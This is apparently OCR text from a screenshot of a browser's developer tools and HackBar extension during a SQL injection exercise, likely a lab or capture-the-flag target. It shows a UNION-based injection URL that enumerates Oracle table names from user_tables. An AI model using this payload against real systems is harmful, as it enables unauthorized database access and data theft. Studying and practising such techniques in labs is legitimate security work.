 1
LOGMNR_SESSION_EVOLVE$
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2  union select '1',(select table_name from user_tables where rownum=1) from dual